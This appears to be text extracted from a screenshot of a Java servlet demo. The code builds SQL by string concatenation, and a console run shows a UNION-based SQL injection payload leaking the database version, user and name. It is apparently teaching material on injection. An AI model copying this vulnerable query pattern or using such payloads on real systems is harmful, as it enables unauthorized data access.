 com.example.demo
HelloServlet
IndexServlet
MyselectServlet
NewServlet
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
23
24
25 //不安全写发
26 // 创建Statement对象
27 Statement statement= connection.createStatement();
28 //常规
29 String sql="select * from news where id="+id1;
30 System.out.println(sql);
31 // 执行查询，获取结果集
32 ResultSet resultSet = statement.executeQuery(sql);
33
34
35
MyselectServlet
D:\jdk\bin\java.exe "-javaagent:D:\idea\IntelliJ IDEA 2024.1.2\lib\idea_rt.jar=49761:D:\idea\IntelliJ IDEA 2024
please input id: 1 union select 1,2,3,version(),user(),database()
1 union select 1,2,3,version(),user(),database()
Sat Aug 09 11:51:17 CST 2025 WARN: Establishing SSL connection without server's identity verification is not re
com.mysql.jdbc.JDBC4Connection@3dd3bcd
select * from news where id=1 union select 1,2,3,version(),user(),database()
1|xiaodi|xiaodi是gay|v2023--冲！|gfusdfjhfkjfhskjfhdjfh|/img/kon.png
1|2|3|5.7.26|root@localhost|demo01
进程已结束，退出代码为 0